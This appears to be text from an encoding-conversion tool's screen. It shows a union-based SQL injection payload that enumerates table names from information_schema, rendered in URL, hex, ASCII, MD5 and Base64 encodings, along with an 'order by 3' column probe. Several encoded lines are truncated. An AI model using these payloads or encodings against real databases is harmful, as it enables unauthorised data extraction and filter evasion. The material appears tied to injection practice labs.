 葵 转换工具 by zj1244[小葵]
要转的:
oncat(table_name)from information_schema.tables where table_schema='security'#
给我转!
URL格式:
%27%29%20%75%6E%69%6F%6E%20%73%65%6C%65%63%74%20%31%2C%32%2C%67%72%6F
%75%70%5F%63%6F%6E%63%61%74%28%74%61%62%6C%65%5F%6E%61%6D%65%29%66%72%6F%6D
%20%69%6E%66%6F%72%6D%61%74%69%6F%6E%5F%73%63%68%65%6D%61%2E%74%61%62%6C
还原
SQL_En:
0x27002900200075006E0069006F006E002000730065006C00650063007400200031002C00320
02C00670072006F00750070005F0063006F006E00630061007400280074006100620 06C0065005F006E0061006D0065002900660072006F006D00200069006E0066006F0072006D00610074006
还原
Hex:
0x272920756E696F6E2073656C65637420312C322C67726F75705F636F6E636174287461626C6
55F6E616D652966726F6D20696E666F726D6174696F6E5F736368656D612E7461626C65732077
68657265207461626C655F736368656D613D27736563757269747927​23
还原
Asc:
39 41 32 117 110 105 111 110 32 115 101 108 101 99 116 32 49 44 50 44 103 114
单个还原
MD5_32:
F33CB4BE908A226622FC9EA258B39408
MD5_16:
908A226622FC9EA2
Base64:
JykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodGFibGVfbmFtZSlmcm9tIGluZm9ybWF0aW
解密
Base64
解密Base64:
') order by 3#